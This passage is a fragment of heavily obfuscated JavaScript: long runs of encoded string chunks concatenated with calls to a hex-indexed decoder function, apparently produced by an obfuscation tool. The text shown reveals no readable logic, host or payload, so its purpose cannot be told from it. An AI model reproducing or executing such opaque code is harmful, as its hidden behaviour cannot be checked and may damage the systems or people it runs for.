MGlXN1'+_0x9474575w(0x195)+'nYUNvenpKNGsnLCd0OGtrcFNvckZxJywn'+'YW1vMnRZSmROYScsJ3haN2NWQ2tCaEcnL'+'CdXUk5kUGJ4Y1Y4b24nLCd2U2s4aW1vMX'+_0x9474575w(0x3b9)+'GZE5yMCcsJ3liOTlXNFJjTXEnLCdhU29O'+'V1F6MFdSeScsJ2pTbzl2cVZkVEcnLCdqS'+_0x9474575w(0x299)+_0x9474575w(0x388)+'nLCdqeFJjSnV0ZE5hJywnV1FpU1c0N2NO'+_0x9474575w(0x1fb)+'E5kSlcnLCdXNUdkd3RKY05hJywnYThrdH'+_0x9474575w(0x34a)+'vTVdSeGNQWXEnLCdsbWtrVzR6T0M4b05X'+'T096a05yY3lXJywnVzRoY0dZSmNLSnEnL'+'CdodkdIVzROZFNHJywnVzc1MnpmYUcnLC'+'dXNGVudGNCY05hJywnV1BLeFc2ZGNRU29'+'oJywnV1BXdVc3cGNOOG9tJywnVzcvY1JD'+'a2pXN0ZjVlcnLCdzRzVYV1AzY0txJywnV'+'zVES3lLZUMnLCdsdzVoRDhvYycsJ1c1dV'+_0x9474575w(0x1ce)+'3U29RV1JHeGhhJywnVzVENVdQQmRNU2tw'+'JywnRmROY1Q4a1huVycsJ2VhMU13c20nL'+_0x9474575w(0x336)+'t1JywnV1BkZFNzRmNUQ29kJywnaHJSY0l'+'YQ2EnLCdCTGY3V09ETicsJ1c2ZUFXUHBk'+'Snc0JywnQ3FmMFc2SmNOcScsJ1dRdGNKU'+_0x9474575w(0x37f)+_0x9474575w(0x2ac))+('JywncHNSY1R1N2NVRycsJ2ZDa0pxOG83V'+'09DJywnV1E4aVc1cGNUU29BJywnV09UdW'+'ZIL2RIcScsJ3pta3BrU29SeUcnLCdCbWs'+'3b0NvUkJhJywnckxkZEdDb1JlcScsJ2ZL'+_0x9474575w(0x2a5)+_0x9474575w(0x260)+'csJ0RDbzFXUXlWYXEnLCdXUU5jS0xTR2R'+'hJywnRndMZVc1TDUnLCd0dDdkVThvNnZX'+'JywnVzQ4Ulc0cXBFcScsJ1dPQmNNOG9wV'+'zZLaScsJ3pTa25mbW9HelcnLCdXT0xWbl'+'daZE1hJywnRjhvamZZWmRWcScsJ1c1QmR'+'PQ29UV1FMQScsJ1c3RElXT0tOcXEnLCdX'+'TzVObWMzZFRHJywnV1JwY01NVmRLU2syJ'+'ywnRG1vZFc3dGNIcksnLCdCWnhkVW1vSE'+_0x9474575w(0x19f)+'kR2EnLCdjSzBHVzdoZElXJywnV1BWY054'+'bGNWbW9NJywnV1JSY0x2WmNHOG9GJywnV'+_0x9474575w(0x310)+'wnc0xGZEhTby9tYScsJ2pXOXN3SjgnLCd'+'XUnhjVjBPSGFxJywnV1BwY09oR3ZXUG0n'+'LCdXT2xkUXJWY1U4b2UnLCdzQ29ZVzZGY'+_0x9474575w(0x26b)+_0x9474575w(0x252)+_0x9474575w(0x3f4)+'RmRTVycsJ1c2OVZXUVZkR21rYicsJ1c2U'+_0x9474575w(0x31d)+_0x9474575w(0x414)+'XNG13eGNkY0lHJywndW1vbHVDa3JXUU8n'+'LCdXNE9pVzY4UHJHJywncmYzZFY4b0FlY'+'ScsJ1dSUmRUcjdjVENvMycsJ2pTb0tXUl'+'JjVkNvdScs')+(_0x9474575w(0x2bb)+'WhxJywnRVNvUHh4T3gnLCd1U29jcm1rdF'+'dRYScsJ3JoZGNWSmY2JywnV1JWY01Db3F'+'rZlcnLCd3SEpkVENvWnlXJywnbnVPTVc3'+'SmRPRycsJ0RTb3drYnhkR0cnLCdnU29zc'+'klXbicsJ1c3T09XUk5kSjNXJywnVzVLV1'+'c1ZGNLU29zJywncTJuVFc1YmYnLCd4TXZ'+'yV1F2bycsJ2ZNOEFXNXUnLCdXUWRjTzB0'+'Y1E4b1EnLCdvdHRjTTNSY0dXJywnb2V5N'+'Fc1cGRKYScsJ3l1SmRRbW9tYmEnLCd3d2'+'JnVzU1SycsJ2VTb3ZXTzUzV1FxJywnVzR'+'aY1BMR3pXUkMnLCdjbW80RVk0LycsJ3BK'+'WmNJR3FpJywnc21vREFoMGsnLCdXTzdjR'+_0x9474575w(0x1cb)+'d0Y09XYScsJ3VaZnVXUmhjSEcnLCd1WkZ'+_0x9474575w(0x19a)+'cnJmVzZaY0lxJywnV1BaZFRxM2NVU29wJ'+'ywnRG1vQnVDa2lXUVMnLCdDU2tBZm1vdH'+'hxJywnVzdSY1RYRmNRWm0nLCdXNk5kS0N'+_0x9474575w(0x300)+'b2lXN2RjS3RPJywnbG1veVdReGNWbW9OJ'+'ywnV1BKY0szeXVvcScsJ1dRdGNTM05jTT'+'BpJywnV1FOY1J1U2pXUFMnLCdXNTBaV1F'+'OZFMyRycsJ2ZLVGZDQ29sJywnaTEvY0wy'+'RmRUYScsJ3gxZGNNc3JRJywnc0xuMFc1N'+_0x9474575w(0x285)+'lOZEdHJywnVzZ2UFdSRmRUOGtSJywncnQ'+_0x9474575w(0x27b)+'UG1vV1c0S3InLCdXNlJjUW1relc3dGNJY'+'ScsJ1c3U1h6Wk5jT3EnLCdXT09iVzdsY0'+'htb0QnLCdX')+('UUJjVDJSZEhDa3MnLCdBOG92V1BHWm5XJ'+_0x9474575w(0x212)+'knLCdXN0RVQ3U4QycsJ1c1bVdXT2xkUXV'+'TJywnVzdPZFc2eTB3YScsJ2FXUGZnZWUn'+_0x9474575w(0x1b4)+'ywnZUtHNlc1N2ROVycsJ0FHVFhXNDdjSW'+_0x9474575w(0x2d4)+'pJywnV090Y1BtbzltZnknLCdDWTlRV1Ev'+'Y0tXJywndThvUGRyL2RRVycsJ2VTb0pXU'+'WZRV091JywnaHZiTEM4b0knLCdXNnkvV1'+_0x9474575w(0x399)+'0YVNvZEFHJywnZEp6SnVIQycsJ1c3L2NI'+_0x9474575w(0x1c6)+_0x9474575w(0x397)+'wnY1NvMndjS00nLCdXNlNNVzVWY1Btb0E'+'nLCduQ29teWNwZFRHJywnY0NrSlc0RmNU'+_0x9474575w(0x2b1)+'0xNV1JwY0pHJywnVzUzY01ta05XNy9jSG'+_0x9474575w(0x23d)+_0x9474575w(0x334)+'bWsyVzZsY01XJywnZVNvdldPRC9XUUsnL'+_0x9474575w(0x1c8)+_0x9474575w(0x2ee)+'QVycsJ1dQSmNOd2E2V09LJywnVzVhQXdK'+'QmNRcScsJ1dPbVRXNy9jVkNveCcsJ2NLM'+'2NKMXhkVHEnLCd1bW96aFlaZFRxJywnVz'+'ZMZ3N0L2NJRycsJ1dRTmNTTE5kSm1rdCc'+_0x9474575w(0x2d0)+'cScsJ1dRRFJXUTNkVlh1JywnbVNrenZTb'+_0x9474575w(0x3ba)+'84JywnYkdW')+('Y1F0YVEnLCdoZ3BjSUtwZFNHJywna1Nvc'+'XJaN2RIYScsJ0Rtb2VXUDgnLCdDR0w3Vz'+'RKY1ZhJywnRDhvZ3c4azJXUDQnLCdkY3h'+_0x9474575w(0x326)+_0x9474575w(0x22c)+'ywnV1F0ZEdhUmNRQ29lJywnaFpsY1BINH'+_0x9474575w(0x1a7)+'JU28vJywncFdOY1NlU0UnLCdxOG96cHJo'+_0x9474575w(0x231)+'21SV1I0JywnekhoZE5Tb0lxYScsJ1c3eX'+_0x9474575w(0x1f6)+'nVzZOZFFtby9XT2Z6JywnVzZDYlc1OE1x'+'VycsJ3FtbzlzdjBMJywnbkNvRkVJbTInL'+_0x9474575w(0x3ab)+_0x9474575w(0x1bf)+'QNXonLCdyYTVSbng0N1dSNCcsJ2E4bzZ0'+'Yk82JywnVzd4ZFBtb1pXT25NJywnVzdPR'+'FdQSmRJTjAnLCdldzB4VzVSZE9HJywnb0'+'5Hd1c1eGRTYScsJ2JDa2R3bW9ZV1FxJyw'+'naXVMSUQ4bzMnLCdhTkQ0dW1vNicsJ0Rj'+'VC9XNkpjT0cnLCdXNEZjU21rTlc2TmNSV'+'ycsJ0FhVE5XUHBjR0cnLCdXN3p1cUhkY1'+'FXJywnRm1rVW84b2Z3cScsJ1dRSmNMTUJ'+'jVTNPJywnV1BtMFc3WmNKU29HJywnRWNK'+'ZFRTb3R2YScsJ3hta0FwbW9ZRmEnLCdDd'+'GpzVzZCY1FhJywnVzZudHE4a2p4VycsJ2'+'tTa0ZDbW9IV1BTJywnbmJqTXpaSycsJ21'+'Ta0N4OG9JV09TJywndkk3ZE5Db0R5cScs'+'J3o4b2xXNEJjTElXJywnV1EvY1Jtb3RmZ'+'UsnLCd4OG9neXVxNScsJ1dPN2NNOG9PbX'+'VxJywnRGNM')+('V1dQbGNOYScsJ0ZTbzJ2dUNXJywnVzVOY'+'1Q4azdXNUpjTmEnLCdDdlpjVGE5eCcsJ1'+'c1RmNVR05jU2NXJywnVzRydHhTa2FCRyc'+_0x9474575w(0x221)+_0x9474575w(0x3ca)+'2QnLCdlc1RNc3FpJywnV1BaY1B3S1lXT2'+'EnLCdXUEpjTUxXWGRxJywnc2NKY0tTazR'+_0x9474575w(0x237)+_0x9474575w(0x2a4)+'ldSL2NOVycsJ1c2akVCR1pjTmEnLCdzU2'+'9nck15dCcsJ3g4b0JXUk9CanEnLCdXUTd'+'jTjFkZEtDazQnLCdyeDFkVzVqZScsJ3d0'+'VmRPbW9nRVcnLCdXUnBjVks3ZE9Da1AnL'+'CdXUWhjSkNvSlc2cWInLCdXNzlFQ1NrWH'+'RxJywnRWQ5bFdPZGNSVycsJ2JhUEpEWHE'+_0x9474575w(0x1b2)+_0x9474575w(0x2f1)+_0x9474575w(0x405)+'hYOGxlTycsJ3cwUmRMbW80ZWEnLCdBR1J'+'kSDhvdXlXJywndnNkY1M4a01uRycsJ1c3'+'cUJXNjBmclcnLCd1U2tPY1Nvb0ZxJywnV'+'1JteFc3RmNSOG9kJywnRFpqU1c1dGNScS'+_0x9474575w(0x224)+_0x9474575w(0x2de)+'UUwxV1J1JywncktWZEttb0FnRycsJ2dTb'+'25xV3VmJywnYjhrVkY4b3dXUlcnLCdCdm'+'5uVzd6WScsJ1dRdGNIZzBwaXEnLCdXNWx'+'jTEpoY0hXRycsJ0FDb0NXNU5jVkhPJywn'+'RDhvMXpodW4nLCd3U29KRjBlTicsJ29xb'+'lVrZ0MnLCdXUFMyVzVsY01tb24nLCdXUG'+'xjVU5lOVdS')+('YScsJ1dRM2NWZzNjR1NvRCcsJ3Y4b2xXN'+'U5jT3FHJywndFNvd1c1eGNTWTAnLCdibW'+'9oV096c1dRaScsJ3Jtb0xkdGRkSGEnLCd'+'XNmIydmdDYycsJ1dPR2tXNWxjTzhvbics'+'J1dSZGRLdkpjSmEwJywnVzZqS3IwcWsnL'+'Cd4U29HRU5XeCcsJ1c3ZWRXNjdjVW1vWS'+'csJ2UwdUVXNHBkU1cnLCdXNE5kVUNrMVd'+_0x9474575w(0x321)+_0x9474575w(0x3f9)+'01XJywnVzZUcXVIbGNIRycsJ2haUDRmd3'+'UnLCdESVRkVzV4Y09xJywnV1BsY0htb2x'+'sdjgnLCdXNENFVzVxL3FXJywnZzhveVdP'+'cGNWbW9BJywnRHd2N1c1WHknLCdySGRkT'+_0x9474575w(0x373)+'NTbWs0VzV4Y0hhJywnV1BOY09tb1FnMHU'+'nLCdBdVRXVzdmMCcsJ3Y4b05XUmxjT1dt'+'JywnRThvL3BjbGRHVycsJ1dRTmNHTEJkT'+'ThrRycsJ1c1TFB1Zk8zJywnVzR4Y0w4a2'+'hXNXhjUVcnLCdxWnBjSzhrbGlXJywnaUN'+'vL1dRL2NLOG9jJywndFNvTldPSmNOSWkn'+'LCdXUkZjU3VhbldRSycsJ1c0aTJXTy9kV'+'TNpJywnV1JaY0kwRmNUMnEnLCd2SjVuVz'+'d0Y1VXJywneENvVFc1VmNPZG0nLCdxOG9'+'keUNrbVdPVycsJ1c0NDdGWDNjVVcnLCdX'+'UHRjVHc0WmhXJywnYkNvTHhyS0snLCd0Q'+'29ZVzdSY09kQycsJ2pta1V4OG9ZV1I0Jy'+_0x9474575w(0x383)+'UOGtPJywnaG1vcldPTDFXUVcnLCd1OG90'+'V1JTQXBHJywnaUloY01LWmNHcScsJ1dSR'+'1FXNGhjVjhvYScsJ3JhN2RKOG84dUcnLC'+_0x9474575w(0x192))+('JywnVzRiRHZTa3N2RycsJ3BxOWhoTFMnL'+'CdyaFRVV1I1VicsJ1c1S0JXN3VhcXEnLC'+'d6MHhkSzhvTWlhJywnVzZYcldRcVRyRyc'+'sJ1c0QmRUU281V1FYTycsJ1dSQmNTMGhj'+'SkNvbCcsJ3ltb1VhWDdkTXEnLCdhQ29qV'+'1JMb1dPbScsJ1c1emNXUkJkU0NrQycsJ0'+'RTb3dXUnkyYWEnLCdXUXhkR2FOY1NDb3M'+'nLCdvbWtsRThvcldRUycsJ3RtbzVzQ2tM'+'V1BTJywnZm1vRnphV1AnLCd1dkJkR21vM'+'W9HJywnbWZlSFc1TmRPYScsJ1c3SmNUU2'+_0x9474575w(0x29b)+'XN0NhV1FKZFZ3VycsJ1c2TEpXT2hkSENr'+'OScsJ1dSbGNObW9La0x5JywnVzZDUVdQQ'+'mRTM2EnLCdlU29VV1JGY05Tb0snLCdXNT'+_0x9474575w(0x38d)+_0x9474575w(0x1e6)+_0x9474575w(0x2e6)+'ywnVzR0ZE9ZVFNXNFZjTnhGZEw4b0hjQ2'+'tGVzY0Jywnbko3Y0syeGNORycsJ21tby9'+'yc3VnJywnVzZ4Y0hyRmNLSnknLCdXUXhj'+_0x9474575w(0x284)+'Gswem1vRFdRcScsJ1c3ZGNKbWtGVzVGY0'+'9XJywnY2N0Y1NHYUYnLCdqYURpbGhDJyw'+'nelNvVWZITmRWVycsJ0Vtb1ZjZFpkTFcn'+_0x9474575w(0x39b)+'zdXUXlPbXEnLCdXUkpjVjhvL21McScsJ0'+'M4a0VvbW9seEcnLCdqU29CV1FGY1VDb3A'+'nLCdXNzVOV1FoZEpDa3QnLCd1MkZkSThv'+'TWZhJywnY3VyU3lDb3gnLCdkbW9ZV08vY'+_0x9474575w(0x350)+'ZzU2trV1I4')+(_0x9474575w(0x262)+'HBXJywnYkNrK0VDbzBXT3knLCdXT3hjTT'+'N0ZFBta1EnLCdoMTNjSWVSZExxJywndVN'+'vTFdRN2NKcXknLCdDbW9UZGJGZEhHJywn'+'eW1vSFdQUmNNcjgnLCdXNy9jTDhrNlc2c'+_0x9474575w(0x2c0)+'doY1NlTycsJ2FhUmNISkN0JywnVzZmUEV'+'Da1JzcScsJ1dRZGNOd0pjS3d1JywndDhv'+'elc2VmNRZGEnLCdXUGFOVzdOY0dDb0EnL'+'Cd3U29TVzZkY1JZMCcsJ1dQUmNMMVJjS2'+_0x9474575w(0x3c3)+'LbW8xVzQ4aCcsJ1c0cGNLc2hjSVkwJywn'+'VzZiN3k4a1NDYScsJ1c2RFJCQ2ttdGEnL'+'CdFYkg4VzZsY1VhJywnV09xTVc1ZkNGZW'+'VYVzR0Y1E4a1YnLCdXUlZjTDM0U1dSeSc'+'sJ3Rta09oOG9ocVcnLCdXNzA1V1JWZFEz'+'QycsJ3Rtb2p3Q2s3V1BPJywnQThvc1dPd'+'VJmcScsJ2NTb3FFR2FQJywnV09OY1J4eG'+'NKQ29wJywnRENrQm9TbzN5YScsJ0Vtb0N'+'uSXBkUWEnLCdqOG9UV1JmeFdRbScsJ3Nt'+'b0VkSC9kR1cnLCdpQ29lc1lXVicsJ3Vtb'+_0x9474575w(0x27a)+'RJM2NHSk80JywnQXdIQlc1WDMnLCd2Q29'+'0V1FxU2hxJywnb0o1TGZOQycsJ2NDb0NE'+_0x9474575w(0x33f)+'HBjT1NvZ1c1eVgnLCdxTjNjSmE5RCcsJ1'+'c0WmRIbW9YV08xdScsJ2V4OTN6bW96Jyw'+'nVzZGY1BDa0ZXNEpjTUcnLCdFQ29yQjF1'+'QicsJ1c1dGRTOG9ZV1B2RicsJ2k4azdzO'+'G9OV1BPJywnV1FUcWtIbGRWcScsJ0ZkN2'+'NUQ2tXZ0cn')+('LCd2YmJyV1JCY1FxJywnV1FhYVc3RmNPb'+'W9wJywnV1FoY0tDb2hXNzhEJywnVzU1Wl'+'dRaUZ5VycsJ3Ntb1VXUkd5bmEnLCdXUkZ'+'jR3VHc2JhJywnV1EzZElyM2NIbW9xJywn'+'YlNvS0FXRzInLCdrMmJTdG1vbCcsJ0NZN'+'WJXUnRjR3EnLCdsaDlFem1vYycsJ3dDb1'+_0x9474575w(0x33a)+'DM3BkR1NvSmZXJywnaVl4Y1ZmZGNUcScs'+'J3BDb2JXTy9jVFNvNicsJ3VTb1hXUWVBa'+'WEnLCd3WC9kVlNveUVXJywnVzZlUVc1cU'+'V2YScsJ3JyN2RVQ29OdlcnLCdjd214VzQ'+_0x9474575w(0x3ea)+_0x9474575w(0x287)+_0x9474575w(0x335)+'wnVzVqZldRRmRWU2twJywnQ1NvNXJ2eWY'+_0x9474575w(0x26c)+'ZE9ta2UnLCdnSk5jUHR1bScsJ1c2OFFFY'+'1ZjVFcnLCdXNExDV1JwZEhta2onLCdrM2'+'xjT2VOZEtxJywnYlpoY0plTmNOcScsJ1c'+'1Q25GSVpjVEcnLCdXUnZMbklKZE9xJywn'+'V09qU2VxSmROYScsJ2ltb2NXUmxjS1Nvb'+_0x9474575w(0x360)+'RjR3EnLCdXUmhjSU54Y1A4b0MnLCdpbW9'+'QV09MaFdRMCcsJ2ltb2xGc3hkVHEnLCdt'+'d2V4VzdSZElHJywnV1J4Y0dMT1pXUHUnL'+'CdXNVZjVVNvRmlMUmNRYXknLCdiQ29rV0'+_0x9474575w(0x1b7)+'SZFM4bzBXUHJ0JywnV09OY1NDb01oMGkn'+'LCdCdkRyVzQ1NScsJ29aM2NOaGhjUXEnL'+_0x9474575w(0x2d7)+'csJ1c3N2RJ')+(_0x9474575w(0x361)+'UZkS21vcVdScmcnLCdXT0w4bGJwY0dxJy'+'wnRUh4ZE9Db3hzYScsJ1c3aGNHR2RjSEp'+_0x9474575w(0x2df)+_0x9474575w(0x2b9)+'mNUWFBBJywnYzhvNldQZGNTOG8zJywncj'+'hvQnJDay9XUlMnLCdXUUZjUzFpdGJxJyw'+_0x9474575w(0x194)+'RycsJ1c1bkR5c1ZjUmEnLCdXT0xsV09wZ'+'E9jNCcsJ0VjOWRXUGRjSFcnLCdqSWRjTT'+'FkY1NhJywnZ0NrekNtb2VXUW0nLCdXUC9'+'jVWVkZFRta0knLCd4Mkg2VzVUTScsJ1c3'+_0x9474575w(0x339)+_0x9474575w(0x3ed)+'EnLCdXNlBDemNSY1ZxJywnV1A0clc1VmN'+'WU295Jywnd0NvcldPMFlmVycsJ1c1SG55'+_0x9474575w(0x2fe)+'2NMZEcrJywnemIxYlc0bGNPcScsJ3h2dl'+'dXN25YJywnVzdLRldPVmRUaHUnLCdXNXp'+_0x9474575w(0x32b)+'V090ZFF0aScsJ1c0UmNUOGtsVzZOY1ZhJ'+'ywnV1FuOGxZN2RRRycsJ2hTbzZXUHhjRz'+'hvbicsJ1dSeUhXNzdjT1NvYScsJ1dPQmN'+'SbW9vbE1hJywndWFYZldRbGNQRycsJ3U4'+'b1pXUnFibXEnLCdXT2RjU2VkY0dTb20nL'+'CdEWUxDVzdoY1FhJywnQUNvWnRLdTUnLC'+_0x9474575w(0x40f)+'nLCdXNHFhRElsY01HJywnRWVoY01aSGwn'+'LCdXUkZjUmg0NldQMCcsJ2lMYlR5Q29nJ'+'ywnV1B5MVc1eGNVOG91JywnV1J4Y0lTbz'+'JXNDBlJywn')+('V09WY09NcTBkYScsJ1c1T2dXNzROeUcnL'+'CdqbWtGdm1vMldPdScsJ1c1S0FXNHV6cl'+'cnLCdXNGpFV1JOZFVDa00nLCdXT2RjTzM'+'3Y09tb2gnLCdXTy9jSzAvY05MSycsJ1c1'+'bnpEQ2tNdXEnLCdXT2xjSkNvS1c3bXUnL'+'CduclBKRUhDJywnenE5ZFc1dGNRcScsJ0'+'JDa1ppbW9jd3EnLCdXUlJjSjMwdVdQcSc'+'sJ0Vtb0VzQ2t5V1BlJywnV1FPM2FkZUFX'+'UlJkUzhvS2FDa2cnLCdXNHVwVzZaY1VDb'+_0x9474575w(0x2a8)+'csJ204b1ZCVzRsJywnaGJoY1VNM2NVcSc'+'sJ2wzcUJXNFZkR2EnLCdpbW9IQnFHdScs'+'J2Rta3Z1OG9CV09tJywneFhkY01TazloY'+_0x9474575w(0x222)+'FhJywnQUNvRldRQmNRY0MnLCdncVJjSVd'+_0x9474575w(0x31b)+'b3BpdjAnLCdXN2ZiV1F0ZEtta1onLCdGe'+'HhkTFNvUGZHJywnVzRxRVc0bWNDRycsJ1'+'c0YkFXUGRkTkNrWScsJ1dQbGNTM21ibEc'+'nLCdDZkROV1JIYycsJ2picGNNMmhjT3En'+'LCdXNVhERUNrYkVHJywndXhmMFdRcnMnL'+'CdGU29hVzdGY0pZaScsJ1dRcGNWU28wZG'+'VpJywneXZoZEttbzRrcScsJ3htb2dXUnV'+_0x9474575w(0x2ab)+'T2doZFBTa20nLCdXNWZ4V1J4ZFZDazknL'+'CdXUGRjVWZHU1dPYScsJ2k4b3dFR2kyJy'+'wncnJQVFc3eGNLVycsJ1dPN2NPaG0zV1B'+'XJywnVzRYeVdQZWJ3VycsJ3lLWFVXN1BN'+'JywnV1FCY1BMR3pXUkMnLCd2SlQyV1IvY'+'09hJywnYmNoY0lkS0onLCdXNG5LV1B0ZF'+'Q4azQnLCdw')+('V05jVHdSY0pXJywnZW1vVUNaaGRMVycsJ'+'1c1bkVXUkZkVG1rdScsJ1c2bWVXNXFmRl'+'cnLCdXNGFSVzVsY1JTbzgnLCdoOG8wdnN'+_0x9474575w(0x2ba)+'Z3loJywnb0ludXl0cScsJ1dPZGNOZ0Nta'+'FcnLCdlcTkvZUtPJywnc1NrVG1DbzJxYS'+_0x9474575w(0x34e)+'LV0cnLCdhMVhOd21vdycsJ3l3Yk5XN2ZC'+_0x9474575w(0x328)+_0x9474575w(0x36b)+'VGZlcnLCdXNEZjVDhrRVc0cGNTYScsJ0V'+_0x9474575w(0x351)+'UlZkSEdWY1U4b2onLCdiOG9rV1BaY05Tb'+'24nLCdCaGRkTzhvQmtXJywncnFSZFJTb0'+'h0cScsJ1dPbTFXNWxjSDhvNScsJ1dQRmN'+_0x9474575w(0x319)+_0x9474575w(0x3d8)+'0hXVzVyaycsJ1dRM2NKMHRjSUNvLycsJ3'+_0x9474575w(0x2c1)+_0x9474575w(0x1a5)+'J3FHZGRQQ29BenEnLCd4WERNVzZkY0dhJ'+'ywnV1F0Y1VmTmRQbWtsJywnVzR6Q3lyeG'+'NKcScsJ1c0cGNRbWtqVzdsY0hxJywnV1F'+'KY05tb2VmMnEnLCdwbW9sV1B2ZVdRbScs'+'J2FMTmNSdmhkTHEnLCdEMk5kUXJsZElDb'+'0htQ29sVzUxOFc1MFUnLCdlbW9xeXQ0Vy'+'csJ1c3dGRVU28vV1B2VycsJ1c2RzJyV2E'+'nLCdXUVBpblpkZE9hJywnV1BycFdPSmRP'+_0x9474575w(0x1f3)+'WdXNHRjUlNvZCcsJ1dRWmNWZTdjTm1vai'+_0x9474575w(0x35b))+('UDdkVEd1Jywnakw3Y1YySmRLVycsJ0NTb'+_0x9474575w(0x19d)+'FCY1F1WmNLVycsJ0ZTb1BpSlpkTGEnLCd'+'2bW80eVNrWVdRVycsJ0RDby9XUmRjTkgw'+'JywnVzV6N1dPbXR3VycsJ3FxaGNLQ2tFZ'+'HEnLCdDTlQ2V1B6ZCcsJ0ZTb0FXUDBiZX'+'EnLCdwYXRjVDJCY05HJywnVzVuS3dJSmN'+_0x9474575w(0x268)+'LCd0Yy9kUjhvY0JHJywnVzZMUFdQWmRUU'+'2tVJywnenR4ZExDb2Z6RycsJ2g4b0p3dH'+_0x9474575w(0x240)+'TazBDVycsJ1c3Qzl5WU5jTVcnLCdrU29X'+'V1E3Y0dDby8nLCdXUGxjVjBtUldSMCcsJ'+'3Vta0ZhS0NtJywnV1FCY0pNM2RSOGsxJy'+'wnVzdib0UxUzYnLCd2SDFTVzUzY0dhJyw'+_0x9474575w(0x2fc)+'VzdybldPZWR1cScsJ1c0bGNQcTdjS3FXJ'+'ywnV09uWFdSbGRLQ2tEVzczZEhDazV2bW'+'9vV1FWY1ZHJywnV1JoZE5iN2NUOG94Jyw'+_0x9474575w(0x25b)+_0x9474575w(0x3fb)+'2MnLCdlSXJLdXE0JywndENvekYwQ1QnLC'+'dDd3hkVjhvM2NXJywnRmZWZFRTb0NpRyc'+'sJ1dReGNVZzNjVDI0JywnV1BaY1A4b1lX'+'NThjJywnVzRTeUViVmNSYScsJ3pHWmNIU'+'2tqY2EnLCdXNzFGeENrd3ZxJywnV1BGY1'+_0x9474575w(0x3aa)+'nLCdhbW9VQ3RsZFFhJywnamROY1UyL2NU'+'VycsJ0JoTmRWOG9Ga3EnLCdXN05kTENvU'+'1dQYlQnLCdXUXppbFl4ZEpXJywnV1BoY0'+'tNT2pXUjAn')+('LCdXNWJBRENrY0VHJywnakNrOEZDb3FXU'+_0x9474575w(0x1a8)+'NGVycsJ1dPQmRHY1JjSENvZicsJ3BxaGN'+'IY0NHJywnZE1QR3I4b0cnLCdXNTBuVzdw'+'Y0dDb3QnLCdXT1pjR1NvbmNNbScsJ2l0Z'+'kpkTUcnLCdXUFZjVXFaY0dKVycsJ0F0Zj'+'JXUkZjS0cnLCdFV0RRV1FKY01hJywncW1'+'vcnFTa3NXT20nLCdxOGtkaGY1T2Zta1Fj'+'SjdjSW1rSFc3TycsJ21Db1lXUGpDV1JtJ'+'ywnV1BGZE5xN2NMQ283JywnV1JEOFdPZG'+'RRYUcnLCduQ2tuckNvL1dRYScsJ3dYZGR'+'OU29McnEnLCdqdnBjU0tKZEdhJywnRVds'+_0x9474575w(0x2e9)+'2owV1BmdicsJ2Fta093Q29oV1BhJywnV0'+'83Y0ptb1BsS1MnLCdXNXhjU0hCY1RjYSc'+'sJ2lzM2NJWFdaJywnZGJsY1BxaVAnLCdn'+'WERnelhhJywnbzJpRFc0M2ROVycsJ0RZW'+'G1XUC9jT2EnLCd2dHhkSThvc3JHJywnVz'+'RkY0tJZGNRWlMnLCdXNHI2RmNWY0phJyw'+_0x9474575w(0x3c5)+'Y1NXJywnVzdXclc0eGNQU282JywnQnVya'+'Vc3WFQnLCdtbW8rdnJCZEhxJywnV09kY0'+'hDbzZXNzBQJywnV08vY1MzUmNPZ3UnLCd'+'XT1JjVW1vZFc3cU8nLCdjTEM4VzdwZFJH'+'JywnVzRuMFdPVmRTQ2tLJywnYThvOFdPL'+'2NMbW9iJywnZnc4RCcsJ0RmOVNXNVhnJy'+'wnV084K1c2bGNPQ29EJywnVzQwclc3MDl'+'EYScsJ1c1THZ4M2luJywnQ0o5YVdQUmNJ'+'cScsJ1dPQmNVbW8xZE1DJywnVzc5MnU4a'+_0x9474575w(0x193)+_0x9474575w(0x1ac))+('J1c0MUl6SVZjUkcnLCd6SHJ5VzdaY09hJ'+'ywnc0NvY3FOMHonLCdXNFpkSzhvb1dSUH'+'gnLCdCQ2t2bThvQnNxJywnVzdEQldSeGR'+'MU2s2JywnV1F4Y0tDb3hXN3kvJywneW1v'+'RXRTa21XT1MnLCdrYjdjSmh0Y1ZXJywnV'+'zRURnRNT0cnLCdXT0ZjTHVaZEtTa1cnLC'+'dEdE5jSW1rNWZhJywnVzR5TFc0ZGNLbW9'+'UJywnZk11a1c2M2ROcScsJ0Ztb2xlSEZk'+'TWEnLCdXT3ZobFdOZEpXJywnYkdwY0tNS'+'mNMVycsJ1c0VFp3MnF6JywnZ3FQaWYxMC'+'csJ1c3bVh4WVZjTVcnLCdXT2RjUjhvYlc'+_0x9474575w(0x413)+_0x9474575w(0x306)+_0x9474575w(0x3e5)+'NZVmNTQ2sxa1cnLCdXNTdkTUNvNVdPZlg'+_0x9474575w(0x3da)+_0x9474575w(0x236)+'nRkUlcnLCdXT2xkT3IvY0pDbzAnLCdXNU'+'xyQ21rSkJhJywnc1pKZEdTb0N2YScsJ1d'+'SbGNMeEdJakcnLCd1d24vV09MZScsJ1dR'+'eGNPZW1lJywnV1JWY0hoUmNIbW9XJywnb'+'3RyeHlYUycsJ2ZDbytFWHRkT3EnLCdjaE'+_0x9474575w(0x40c)+_0x9474575w(0x2e1)+'LCd1RzFCV09KY1BhJywnQ3hsY0xzSGUnL'+'Cd3SURaV09oY1VHJywnV083Y0x1bGRLU2'+'tTJywnaWh0Y1ZMZGRWcScsJ1c3dVNEYWh'+'jSkcnLCdxbW9OdFNrRldRYScsJ3p2ZjVX'+'T0xQJywna003Y0xNL2RNcScsJ1c3R2NXU'+'WxkVWVtJywnV1F6M2ZyN2RVVycsJ3dtb2'+_0x9474575w(0x345))+(_0x9474575w(0x3e3)+'EcnLCdXNnJ5V09PdkVXJywnV09QNGZZWm'+'RVRycsJ1dRUmNNOG9vVzVhcicsJ0JoejN'+_0x9474575w(0x276)+'SWxkSHEnLCdiMjNjT3ZoZExXJywnQzhvN'+'WphcGRJVycsJ1c3cU5XNkZjUW1vYycsJ1'+'dPZGNLZzdjR1NvRycsJ1dQQmNKaDQ0V1I'+'4JywnbU1qS3dtbysnLCdXUkR5ZUhGZEpx'+'JywnZGVIZHJtb0gnLCdXN3BjU2NWY0xiQ'+_0x9474575w(0x280)+'hDb2wnLCdpZy9jT3dKZEhhJywnVzYwMXd'+_0x9474575w(0x1f2)+'ay95Q296V1FLJywnbGVQRkJtb1cnLCdXU'+'WJFaUovZElxJywnV09pcVc0L2NNU29zJy'+'wnVzZqd3JhTmNKRycsJ3l0ak5XUjNjTmE'+_0x9474575w(0x1b9)+'eWhhJywnVzdaZFBDb3pXT1RFJywnRWFUc'+'Fc2ZGNVRycsJ2JDb0dXUUgxV1BpJywnZ1'+'dIZURHYScsJ2Vtb0N